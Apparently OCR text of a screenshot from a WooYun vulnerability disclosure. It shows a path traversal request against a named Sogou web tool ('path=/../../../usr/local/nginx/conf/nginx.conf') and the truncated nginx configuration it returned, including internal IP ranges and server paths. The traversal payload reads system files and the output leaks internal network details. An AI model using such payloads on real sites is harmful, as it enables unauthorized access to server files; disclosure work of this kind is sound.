 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ie.sogou.co…x/conf/nginx.conf
ie.sogou.com/tools/?route=ucenter/tools/imgshow&path=/../../../usr/local/nginx/conf/nginx.conf
百度 <Ctrl+K>
user nobody nobody; worker_processes 4; error_log logs/error.log; pid sbin/nginx.pid; worker_rlimit_nofile 51200; eve
{ include mime.types; default_type application/octet-stream; #default_type text/html; set_real_ip_from 10.15.4.0/24;
10.11.0.0/16; set_real_ip_from 10.10.0.0/16; set_real_ip_from 10.14.0.0/16; set_real_ip_from 10.13.0.0/16; real_ip_he
data/ip2location.dat; log_format main '$remote_addr - $remote_user [$time_local] $request ' '"$status" $body_bytes_se
'"$http_user_agent" "$http_x_forwarded_for"'; log_format mini '$time_local $status $body_bytes_sent $request_time $up
logs/access_log main; access_log logs/status_log mini; log_not_found off; server_names_hash_bucket_size 128; client_h
4 32k; client_max_body_size 20m; sendfile on; tcp_nopush on; tcp_nodelay on; #keepalive_timeout 30; send_timeout 300;
30; fastcgi_read_timeout 30; #fastcgi_buffer_size 64k; #fastcgi_buffers 4 64k; #fastcgi_busy_buffers_size 128k; #fast
gzip_comp_level 9; gzip_http_version 1.0; gzip_min_length 1024; gzip_types text/plain application/x-javascript text/c
/cache/ levels=2:2 keys_zone=sogou-cache:128m max_size=2g inactive=72h ; proxy_temp_path /search/nginx/temp/; include
www.wooyun.org